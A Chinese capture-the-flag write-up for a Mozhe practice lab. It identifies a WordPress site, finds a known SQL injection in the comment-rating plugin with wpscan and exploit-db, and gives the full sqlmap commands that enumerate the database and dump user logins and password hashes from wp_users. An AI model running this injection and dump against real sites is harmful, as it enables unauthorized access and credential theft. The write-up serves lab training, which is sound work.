今天继续给大家介绍CTF刷题,本文主要内容是墨者靶场 WordPress插件漏洞分析溯源。

免责声明:

本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!

再次强调:严禁对未授权设备进行渗透测试!

一、题目简介

题目URL为:https://www.mozhe.cn/bug/detail/S0JTL0F4RE1sY2hGdHdwcUJ6aUFCQT09bW96aGUmozhe,页面如下所示:



启动靶场环境后,打开页面如下所示:



可以发现,在页面底部有很明显的提示,即本系统采用WordPress架构,如下所示:

二、解题实战

接下来,我们就针对该靶场进行实战。



结合本题题目,可以知道,本题主要问题在于wordpress,并且极有可能是wordpress的插件漏洞。因此,我们使用wpscan对wordpress插件进行扫描,结果如下所示(关于wpscan工具简介与应用可参考文章:wpscan工具简介与使用):





我们可以在https://www.exploit-db.com/上搜索wordpress的comment rating插件的漏洞,结果如下所示:

我们可以点击相关文章,然后就可以发现wordpress插件comment rating插件的漏洞详情,如下所示:

从上文中可知,在URL:

http://124.70.71.251:45277/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1



中存在SQL注入漏洞。因此,我们可以使用sqlmap对该SQL注入漏洞进行探测,探测语句如下所示:

python ./sqlmap.py -u "http://124.70.71.251:45277/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1" --dbs

该语句执行后结果如下所示:

从上图可以看出,在当前的数据库中有test和information_schema两个库。接下来,我们来查询test库中的表名,探测命令为:



python ./sqlmap.py -u "http://124.70.71.251:45277/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1" -D test --tables

执行结果如下所示:

从上图中可以看出,我们已经探测出test库下的所有表名,接下来我们探测wp_users表中的字段,探测语句为:



python ./sqlmap.py -u "http://124.70.71.251:45277/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1" -D test -T wp_users --columns

执行结果如下所示:

从上图中可以看出,我们已经探测除了该表下的所有字段,接下来,我们需要导出user_login和user_pass字段的数据,探测语句为:

python ./sqlmap.py -u "http://124.70.71.251:45277/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1" -D test -T wp_users -C user_login,user_pass --dump



该命令执行结果如下所示:

